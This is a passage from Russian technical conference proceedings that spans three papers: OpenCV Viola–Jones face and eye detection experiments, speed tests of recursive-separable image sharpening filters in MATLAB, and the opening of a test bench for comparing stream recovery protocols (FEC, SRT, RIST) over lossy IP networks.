- видеокарта NVIDIA GeForce GTX 1650 4 Гб;
- оперативная память: 24 ГБ;
- частота ОЗУ: 1596 МГц.

В экспериментах использовались камера Logitech C270, веб-камера с максимальным разрешением 720р.

Исследование обнаружения объекта по методу Виолы–Джонса проводилось с помощью ПО PyCharm, языка программирования Python, библиотек OpenCV и time. Библиотека OpenCV имеет необходимые для обнаружения объекта функции и готовые каскады Хаара [6], библиотека time позволяет выполнить оценку времени работы алгоритма.

Сперва было проведено исследование того, насколько эффективно обученный алгоритм из библиотеки способен определять объекты на трансляции с камеры. Эффективность оценивается по разнице в частоте кадров в зависимости от состояния алгоритма. Для поиска алгоритму был задан объект (лицо), как показано на рис. 1.



Рис. 1. Исследуемый объект - лицо

Поскольку исследование работы алгоритма проводилось на процессоре с высокой тактовой частотой (3600 МГц), разница в частоте кадров практически отсутствовала. С целью получить более объективные данные эксперимент был проверен на компьютере с менее мощным процессором (Intel Celeron G1820 LGA1150) с тактовой частотой 2700  $MT_{II}$ 

Зависимость частоты кадров в Гц от процессора и рабочего состояния алгоритма

|                                   | Состояние алгоритма |         |  |
|-----------------------------------|---------------------|---------|--|
| Процессор                         | Не активен          | Активен |  |
| AMD Ryzen $5\,3600$ , $\Gamma$ II |                     | 35      |  |
| Intel Celeron G1820 LGA1150. Ful  |                     |         |  |

Видно, что алгоритм при работе значительно снижает частоту кадров, однако при высокой вычислительной мощности данная проблема пропадает.

Было проведено исследование влияния отклонения объекта в кадре на качество обнаружения. На рис. 2 приведен исследуемый объект в различном отклонении от идеального состояния для алгоритма.



Рис. 2. Исследуемый объект под различными углами

Из рисунка видно, как алгоритм сужает область определения объекта либо теряет его вовсе, если отклонение от шаблона слишком велико.

Было проведено исследование работы алгоритма при различном уровне освещения. В данном эксперименте объект поиска был заменён на глаза, как показано на рис. 3. Левый глаз находится с освещённый стороны, а правый находится в тени.

На рис. 4 левый глаз был отклонен так, чтобы тень падала на него ещё сильнее, делая его сложноразличимым.

Видно, что алгоритм не может определить сильно затемнённый глаз, поскольку его характерные черты утеряны из-за недостатка освещения.



Рис. 3. Исследуемый объект - глаза



Рис. 4. Исследуемый объект с сильной разницей в освещении

Была проведена проверка на ложное определение объекта алгоритмом. Для этого был взят предмет, похожий на исследуемый объект, однако очевидно не являющийся им. Ложный объект представлен на рис. 5.



Рис 5. Наличие ложного определения

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

Видно, что алгоритм распознал ложный объект как глаз. Это указывает на возможность ошибок, однако глаз является объектом с наименьшим числом характерных черт, отчего шанс ложно распознать его куда выше, чем у лица или фигуры человека.

#### **Заключение**

В результате проведения экспериментов было обнаружено, что алгоритм из библиотеки OpenCV хорошо обучен. Определение происходит без задержек, слабо подвержено отклонениям объекта. Однако на результат сильно влияют угол, при котором объект повернут к камере, а также уровень освещения. Кроме того, есть вероятность ложного срабатывания на схожий, но не идентичный объект.

#### *Литература*

1. Алпатов Б.А. Методы автоматического обнаружения и сопровождения объектов / Б.А. Алпатов, П.В. Бабаян, О.Е. Балашов, А.И. Степашкин // Обработка изображений и управление. – М.: Радиотехника, 2008. – 176 с.

2. Краснобаев А.А. Обзор алгоритмов детектирования простых элементов изображения и анализ возможности их аппаратной реализации. – М.: ТЕХНОСФЕРА, 2007. – 583 с.

3. Золотых Н.Ю. Обзор методов поиска и сопровождения транспортных средств на потоке видеоданных / Н.Ю. Золотых, В.Д. Кустикова, И.Б. Мееров // Вестник Нижегородского ун-та им. Н.И. Лобачевского. – 2012. – № 5 (2). – С. 348–358.

4. Вежневец А.П. Методы классификации с обучением по прецедентам в задаче распознавания объектов на изображениях [Электронный ресурс]. – Режим доступа: https://www.graphicon.ru/html/2006/fr10\_34\_VezhnevetsA.pdf, свободный (дата обращения: 10.07.2023).

5. Гурьянов А.В. Метод Виолы–Джонса (Viola– Jones) как основа для распознавания лиц [Электронный ресурс]. – Режим доступа: http://habrahabr.ru/post/133826/, свободный (дата обращения: 22.08.2023).

6. OpenCV Online Documentation, 2021 OpenCV: OpenCV modules [Электронный ресурс]. – Режим доступа: https://docs.opencv.org/4.5.5/index.html, свободный (дата обращения: 31.08.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Литохин Лев Александрович**

Студент каф. телевидения и управления (ТУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: lev.litokhin@gmail.com

#### **Батенко Даниил Максимович**

Студент каф. ТУ ТУСУРа Эл. почта: batenko2003@mail.ru УДК 004.932.4

## **А.В. Поднебесный**

## **Оценка быстродействия равносторонней и неравносторонней формы построения цифрового пятикаскадного рекурсивно-сепарабельного фильтра обработки изображений**

Представлен алгоритм построения равностороннего и неравностороннего рекурсивно-сепарабельного фильтра. Проведена оценка быстродействия равносторонней и неравносторонней формы построения цифрового пятикаскадного рекурсивно-сепарабельного фильтра обработки изображений. Рассмотрены принципы преобразования алгоритма изменения размера сканирующей многоэлементной апертуры пятикаскадного рекурсивно-сепарабельного фильтра повышения четкости изображения.

**Ключевые слова:** цифровая обработка изображений, многоэлементная апертура, цифровые фильтры, рекурсия, сепарабельность, повышение четкости изображений, быстродействие, неравносторонний фильтр.

Получение изображений высокого качества с высокой четкостью не всегда осуществимо, и это связано с различными факторами, которые могут повлиять на изображение в процессе его формирования, хранения или передачи [1, 2]. Для улучшения четкости изображений используются различные цифровые фильтры [3]. Один из способов повышения четкости заключается в использовании адаптивных фильтров, которые обладают уникальной способностью автоматической адаптации к изменениям в характеристиках входного сигнала, что делает их важными для использования во многих областях [4, 5]. Еще одной характеристикой подобных фильтров является их способность автоматически изменять свои параметры в соответствии с заданной информацией [6].

Цифровая обработка изображений широко используется в различных областях, таких как медицина, судебная экспертиза, дистанционное зондирование, связь и автомобили [7, 8]. Ее широко применяют и для систем специального назначения, таких как активно-импульсные телевизионные измерительные системы (АИ ТИС) [9, 10].

Истинными судьями визуального качества являются эксперты, потому что они являются конечными получателями визуальной информации. В то же время результаты оценки человеческой ценности могут быть получены с помощью субъективных экспериментов [11]. Однако при использовании алгоритмов цифровой обработки изображений для специализированных систем не всегда уместно опираться на субъективную оценку (визуальное восприятие зрительной системы человека). Поэтому используют специализированное программное обеспечение (Imatest [12] или MIR: множественное измерение разрешения [13]), позволяющее оценивать качество итоговых изображений.

Основной целью данной работы является разработка алгоритма изменения размера сканирующей многоэлементной апертуры для двумерного рекурсивно-сепарабельного пятикаскадного (РСП) фильтра повышения четкости изображений. Отличительной чертой данного фильтра является его быстродействие. Эффективность алгоритмов обработки

изображений можно выразить как способность реализации стандартных алгоритмов в альтернативной форме с помощью преобразований, что приводит к уменьшению вычислительной нагрузки, упрощению алгоритма и в конечном итоге к экономии обработки времени. Эта характеристика имеет важное значение в различных сферах человеческой деятельности, где сокращение вычислительных затрат является критически важным [14, 15]. Она особенно важна для систем, работающих в реальном времени или близком к нему режиме.

## **Описание принципов равностороннего РСП-фильтра**

Структурная схема РСП-фильтра размерностью 7 $\times$ 7 представлена на рис. 1 [16], где  $x(n_1, n_2)$  – входная информация; *y*(*n*1,*n*2) – выходная информация; *A*<sup>1</sup> – коэффициент подъема центральной апертуры итоговой маски; *A*<sup>2</sup> – коэффициент увеличения центрального элемента; СР – строчный рециркулятор; КР – кадровый рециркулятор; *M*<sup>1</sup> – размер строчного рециркулятора; *M*<sup>2</sup> – размер кадрового рециркулятора; *z*<sup>1</sup> *–*<sup>2</sup> – задержка на два элемента; *z*<sup>1</sup> *–*<sup>3</sup> – задержка на два элемента; 144 – добавочный коэффициент;  $\Sigma$  – сумматор.

Первая ветвь будет формировать маску размером 33. Предназначена она для приведения исходной маски к сумме ее областей, равной нулю. Данная ветвь содержит два строчных рециркулятора с коэффициентом 2 и два кадровых рециркулятора с коэффициентом 2. Предназначены они для свертки матрицы 3×3, однако для желаемого результата необходим дополнительный коэффициент, который будет подвергаться свертке, – коэффициент *A*1*.*

Вторая ветвь предназначена для свертки исходной маски размерности 7×7 и подается на сумматор с отрицательным знаком. Они состоят из пяти строчных и пяти кадровых рециркуляторов, первый рециркулятор с коэффициентом 3, остальные – с коэффициентом 2.

Третья ветвь предназначена для построения ещё одной маски, чтобы привести сумму частей к нулю. В ней содержатся три элемента: коэффициент *A*<sup>2</sup> и два элемента для сдвига коэффициента в центр матрицы 7×7.



Рис. 1. Структурная схема РСП-фильтра размерностью 7×7

Коэффициенты А отвечают за изменение суммы коэффициентов маски, что позволяет повысить эффективность ее применения. Первый из них,  $A_1$ , служит для поднятия положительной части маски, маски  $3\times3$ , а коэффициент  $A_2$  - для поднятия центрального коэффициента маски [17].

## Описание принципов неравностороннего РСП-фильтра

Для создания неравностороннего РСП-фильтра в первую очередь необходимо смоделировать реакцию фильтра на определенно заданную размерность. Рассмотрим следующий фильтр размером 7×5, чтобы проверить его эффективность и сравнить качество и скорость обработки с другими апертурами.

Первая ветвь создает маску размером 3×3, задача которой - привести исходную маску к сумме ее областей, что будет равно нулю. В данной ветви содержатся несколько компонентов, включая два строчных рециркулятора с коэффициентом 2 и два кадровых рециркулятора с коэффициентом 2. Они необходимы для выполнения операции свертки матрицы 3×3, однако для достижения желаемого результата требуется дополнительный коэффициент, который будет применяться в этой свертке, - это коэффициент А2. В данной ветви также присутствуют два элемента, предназначенных для сдвига маски на несколько единиц, чтобы она находилась в той же позиции при выполнении сложения, что и внутренняя область исходной маски.

Вторая ветвь служит для свертки исходной маски размером 7×5 и подается на сумматор с отрицательным знаком. Она состоит из пяти строчных и пяти кадровых рециркуляторов. В строчных используется подход, представленный ранее: первый рециркулятор с коэффициентом 3, второй и третий - с коэффициентом 2, последние два - с коэффициентами 2. С кадровыми рециркуляторами ситуация отличается, так как нужно получить размерность 7×5. Кадровые рециркуляторы настроены следующим образом: первые три рециркулятора с коэффициентом 2; четвертый - с коэффициентом 2; пятый - с коэффициентом 1.

Третья ветвь используется для создания дополнительной маски, чтобы сумма частей стала равна нулю. Она включает три элемента: коэффициент А1 и два элемента для сдвига коэффициента в центр матрицы 7×7. Увеличение центрального элемента обеспечивается коэффициентом А.

Помимо описанных ветвей схемы фильтра, добавляются еще два коэффициента. Первый, А1, используется для подъема положительной части маски, маски  $3\times3$ , второй,  $A_2$ , - для подъема центрального коэффициента маски. Коэффициент А1 находится в ветви, которая формирует маску 3×3, а коэффициент  $A_2$ -в третьей ветви. Следовательно,  $A_1$  помещается в ячейку с коэффициентом 49 и суммируется с ним.

Приведённая выше реакция, которая должна формироваться фильтром, представлена в табл. 1 на примере обзора значений коэффициента, размера внутренней маски и ее сдвига в случае заданного размера маски 5×7.

Таблица 1

#### Зависимость показателей фильтра ot Hamohohua ngamong



#### Построение неравностороннего РСП-фильтра на основе описанных принципов

Предполагается, что построение неравностороннего фильтра должно основываться на фильтре, структурная схема которого представлена на рис. 1. К данному фильтру применяется ряд изменений, обоснованных принципами, озвученными ранее. Благодаря этому он принимает ряд изменений и приобретает следующий вид, представленный на рис. 2.

В данной структурной схеме имеется ряд переменных:  $L$  - коэффициент для свертки дополнительной маски; а - коэффициент сдвига дополнительной маски; СР и КР - коэффициенты строчного и кадрового рециркуляторов для дополнительной и основной маски;  $c$  - коэффициент сдвига для маски увеличения центрального элемента;  $A_1$  – коэффициент подъема центральной апертуры;  $A_2$  – коэффициент увеличения центрального элемента.



Рис. 2. Структурная схема неравностороннего фильтра размерностью 77

Во второй ветви формируется маска заданной размерности и соответствующих коэффициентов строчных и кадровых рециркуляторов. Данная ветвь основная и на сумматор подается с отрицательным знаком.

Первая ветвь фильтра формирует вторую маску той же размерности, что и внутренняя маска с нижней ветви. При этом имеет свой определенный коэффициент *L*, он будет подаваться на эту ветвь, с ним будет происходить свертка строчными и кадровыми рециркуляторами.

## **Обработка изображений неравносторонним РСП-фильтром**

Для проверки разработанного фильтра была произведена обработка тестовых изображений. Фрагмент изображения, полученного при помощи камеры ACV – 9002SCHA Day Night Digital Color Camera (1/3 SONY ExView HAD, день –1,0 lux цвет./ночь –0,01 lux ч/б), представлен на рис. 3, *а*, а фрагмент полученный при помощи АИ ТИС, – на рис. 3, *б*.



Рис. 3. Тестовые изображения: *а* – изображение № 1, *б* – изображение № 2

После обработки изображений маской размерностью 57, изображения приняли вид, показанный на рис. 4.



*а* – изображение № 1, *б* – изображение № 2

## **Экспериментальное исследование быстродействия неравностороннего РСП-фильтра**

Важным аспектом при проведении экспериментального исследования характеристик фильтра являются технические параметры используемой платформы [18, 19]. Тестирование выполнялось на платформе с указанными характеристиками: процессор Intel(R) Core(TM) i7-10750H CPU с тактовой частотой 2,59 ГГц, 16 Гб оперативной памяти и видеокарта GTX1650.

Эксперименты проводились с использованием программного обеспечения MATLAB, а в качестве фильтра для сравнительного анализа использовался реализованный неравносторонний фильтр [20].

Для проведения эксперимента были использованы четыре изображения разных размеров: 1280×720, 1280×1024, 3000×2000 и 5616×3744 элементов.

На данном этапе работы необходимо экспериментально подтвердить не только скорость работы данного адаптивного фильтра, но также исследовать зависимость между размером апертуры и количеством вычислительных операций. Измерение времени работы фильтра проводилось 10 раз при каждом эксперименте и выводилось среднее значение. В табл. 2 представлено среднее время обработки изображений с различными апертурами, а на рис. 5 приведен график зависимости фильтров с апертурами 7×7 и 7×5 от разрешения изображения.

Таблина 2

#### **Среднее время обработки изображения с различными апертурами**



Из графика видно, что с увеличением размера изображения наблюдается пропорциональное увеличение времени его обработки.



Рис. 5. Зависимость временной обработки фильтрами апертурой 7×7 и 7×5 от разрешения изображения

#### Заключение

В рамках выполнения данной работы была проведена оценка быстродействия равносторонней и неравносторонней формы построения цифрового пятикаскадного рекурсивно-сепарабельного фильтры обработки изображений. Разработан и реализован алгоритм в среде МАТLAB, задачей которого было создание двухмерного пятикаскадного рекурсивно-сепарабельного неравностороннего фильтра для увеличения четкости изображений. В ходе данной работы также были изучены различные алгоритмы создания и модификации такого фильтра.

При анализе производительности фильтра было выявлено, что алгоритм, использующий ядро свертки размерами 7×5, обеспечивает большую скорость обработки по сравнению с алгоритмом с ядром свертки 7×7. Также было подтверждено, что разрешение исходного изображения оказывает влияние на скорость обработки: чем больше разрешение, тем дольше процесс его обработки. Размер апертуры двухмерного пятикаскадного сепарабельного фильтра также имеет влияние на скорость обработки. Эти выводы были сделаны на основе данных, полученных в результате экспериментального исследования.

Анализируя данные из табл. 2, можно сделать вывод, что фильтр с размерностью 7×5 показывает лучшую производительность по сравнению с фильтром 7×7, при этом разность составляет примерно 10%. Кроме того, с увеличением размера изображения время обработки также увеличивается пропорционально размеру изображения. Например, при разрешении изображения 3000×2000 элементов среднее время обработки при использовании ядра 7×7 составляет 0,214268 с, а при использовании ядра  $7 \times 5 - 0.030838$  c.

#### Литература

1. Зайцева Е.В. Цифровая обработка сигналов и изображений: учеб. пособие / Е.В. Зайцева, А.Г. Костевич, М.И. Курячий / Том. гос. ун-т систем упр. и радиоэлектроники. - Томск, 2018. - 220 с.

2. Dougherty E.R. Digital image processing methods. -CRC Press, 2020. - 504 p.

3. Gonzalez R.C. Digital image processing using MATLAB. / R.C. Gonzalez, R.E. Woods, S.L. Eddins. Pearson Education India, 2004. - 620 p.

4. Джиган В.И. Адаптивные фильтры и их приложения в радиотехнике и связи // Современная электроника. - 2009. - $N_2$  9. – C. 56–63.

5. Le A.T. et al. Analog least mean square adaptive filtering for self-interference cancellation in full duplex radios // IEEE Wireless Communications. - 2021. - Vol. 28, No. 1. - $C. 12-18.$ 

6. Грант П.М. и др. Адаптивные фильтры. - М.: Мир,  $1988. - 388$  c.

7. Романов С.А. Анализ методов сегментации изображений / С.А. Романов, О.М. Лепешкин, Ю.П. Стоянов // Молодой ученый. - 2010. - № 6. - С. 26-28.

8. Boulch A. FKAConv: Feature-kernel alignment for point cloud convolution / A. Boulch, G. Puy, R. Marlet // Proceedings of the Asian Conference on Computer Vision. – 2020. –  $PP. 1-18.$ 

9. Мищенко Н.И. Методы и средства повышения эффективности активно-импульсных телевизионно-вычислительных систем мониторинга и обеспечения безопасности объектов / Н.И. Мищенко, И.Н. Пустынский, В.В. Капустин // Доклады ТУСУР. - 2016. - Т. 19, № 3. - С. 42-46.

10. Kuntsevich B.F. Features of Visibility Zone Formation Active-Pulse Vision Systems at Short Distances / in B.F. Kuntsevich. V.P. Kabashnikov // Journal of Applied Spectroscopy. - 2021. - Vol. 87, No. 6. - PP. 1112-1116.

11. Sheikh H.R. Image information and visual quality / H.R. Sheikh, A.C. Bovik // IEEE Transactions on image processing.  $-2006. - Vol. 15$ , No. 2.  $- C. 430-444.$ 

12. Imatest Documentation by Norman Koren [Электронный ресурс]. - Режим доступа: http://www.imatest.com/docs, свободный (дата обращения: 01.01.2023).

13. Свидетельство о государственной регистрации программы для ЭВМ № 2019660074. МІК: Множественное измерение разрешения / А.В. Каменский. - Заявка № 2019618804. Дата поступления 17 июля 2019 г. Зарегистрировано в Реестре программ для ЭВМ 30.07.2011 г.

14. Альтман Е.А. Применение метода разложения двумерной свертки при реализации цифровых фильтров / Е.А. Альтман, Е.И. Захаренко, Т.В. Васеева // Системы анализа и обработки данных. - 2017. - № 4 (69). - С. 95-104.

15. Shen Z. et al. Pdo-econvs: Partial differential operator based equivariant convolutions // International Conference on Machine Learning. - PMLR, 2020. - PP. 8697-8706.

16. Комарницкий М.А. Разработка двумерного рекурсивно-сепарабельного пятикаскадного фильтра повышения четкости изображений // Матер. междунар. науч.-техн. конф. студентов, аспирантов и молодых ученых «Научная сессия ТУСУР-2022». - Томск, 2022. - Ч. 1. - С. 96-99.

17. Kamenskiy AV. High-speed recursive-separable image processing filters // Computer Optics.  $- 2022$ .  $-$  Vol. 46(4). PP. 659-665. DOI: 10.18287/2412-6179-CO-1063.

18. Фисенко В.Т. Компьютерная обработка и распознавание изображений / В.Т. Фисенко, Т.Ю. Фисенко. - СПбГУ ИТМО, 2008. - 192 с.

19. Dey S. Image Processing Masterclass with Python: 50+ Solutions and Techniques Solving Complex Digital Image Processing Challenges Using Numpy, Scipy, Pytorch and Keras (English Edition). - India: BPB PUBN, 2021. - 430 p.

20. Цифровая обработка сигналов и МАТLAB: учеб. пособие / А.И. Солонина, Д.М. Клионский, Т.В. Меркучева, С.Н. Перов. - СПб.: БХВ-Петербург, 2013. - 512 с.

## Поднебесный Андрей Владимирович Магистрант каф. ТУ ТУСУРа

Эл. почта: andrey\_podnebesniy36071@mail.ru

УДК 004.052.44

## **Я.А. Усольцев, Б.С. Лодонова, Е.Ю. Костюченко**

## **Программный стенд оценки эффективности методов восстановления мультимедиапотоков при передаче по ненадежным IP-сетям**

Алгоритмы восстановления мультимедиапотоков при сетевом вещании становятся более востребованными. Поскольку, развитие технологий сетевого вещания привело к повышению нагрузки на сеть и повышению требований к качеству контента. В данной статье показан программный стенд, позволяющий сравнивать производительность различных методов восстановления потоков. В качестве метрик для сравнения используются количество CC-ошибок, а также SNR и PSNR декодированного видео. Сравнение проводится на подготовленных тестовых видео с различным битрейтом. В дальнейшем предполагается использовать представленный стенд для проведения экспериментов по сравнению эффективности методов восстановления мультимедиа потоков при передаче по IP-сетям.

**Ключевые слова:** сетевое вещание, мультимедиа, восстановление пакетов, SNR, PSNR, видео, FEC, RIST, SRT.

Требования к качеству мультимедиаконтента значительно выросли в последнее время. Это обусловлено тем, что разрешение видео, разрядность цвета и частота кадров увеличились благодаря развитию вычислительных мощностей [1]. Любые сетевые потери становятся очень заметны на таком контенте [2]. С другой стороны, увеличение количественных параметров видео приводит к возрастанию битрейта. Возрастание битрейта приводит к увеличению нагрузки на сеть. Увеличение нагрузки на сеть приводит к частым сбоям и появлению большого числа сетевых потерь, которые очень заметны. Таким образом, задача восстановления мультимедиапотоков при передаче по IP-сетям становится очень важной.

Поскольку уже существует множество методов борьбы с потерями при вещании, инженеру-проектировщику вещательного тракта необходимо выбрать подходящий алгоритм восстановления. Кроме того, при разработке новых решений по восстановлению вещания имеет смысл сравниваться с лучшими из существующих алгоритмов. Ключевое требование к таким алгоритмам – это способность нивелировать потери, возникающие при передаче по ненадежной сети, до уровня, при котором они оказывают минимальное влияние на декодированное изображение. Влияние потерь на декодированное изображение зависит от ряда факторов: интенсивности потерь со стороны сети, количества восстановленных пакетов, битрейта исходного потока и интенсивности движения на закодированном видео. Поэтому при оценке алгоритмов необходимо учитывать все эти факторы.

В данной работе представлена архитектура программного стенда для оценки и сравнения ряда существующих алгоритмов восстановления мультимедийных потоков при вещании по IP-сетям. Алгоритмы сравниваются по следующим метрикам: процент безвозвратно утерянных пакетов при заданном проценте потерь со стороны сети и отличие полученного приемником видео от исходного, отправляемого передатчиком. Для оценки разницы между видео, возникшей из-за потерь, в стенде используются метрики SNR и PSNR. Также был собран набор данных, состоящий из специализированных тестовых видео, отображающих различную интенсивность движения, из открытых источников.

## **Рассматриваемые протоколы**

В представленном стенде реализована возможность исследования производительности следующих протоколов и реализованных в них алгоритмов восстановления потерянных мультимедиапакетов: Forward Error Correction версии SMPTE 2022-1, SRT и RIST. Рассмотрим подробнее каждый из протоколов.

Протокол упреждающей коррекции ошибок (FEC) описывает процесс систематического создания и добавления избыточной информации к сообщению. Такая избыточность кодируется в соответствии со спецификацией [3] и позволяет получателю обнаруживать и исправлять ограниченное количество ошибок. Несмотря на то, что данные ошибки могут возникать в любом месте сообщения, у алгоритма восстановления со стороны приемника нет необходимости запрашивать у отправителя дополнительные данные, поэтому канал связи может быть односторонним.

Стандарт SMPTE предписывает использование избыточного кода коррекции в одномерном или двумерном вариантах. При этом поскольку ошибки передачи по IP-сетям проявляются как стирания, а не битовые ошибки [4], даже одномерный код коррекции ошибок может быть использован для исправления одной ошибки передачи среди пакетов, на основе которых он был сгенерирован, а двумерный вариант может исправить несколько ошибок. Кроме того, алгоритм толерантен к перестановкам пакетов небольшого порядка – менее чем 10 пакетов в перестановке.

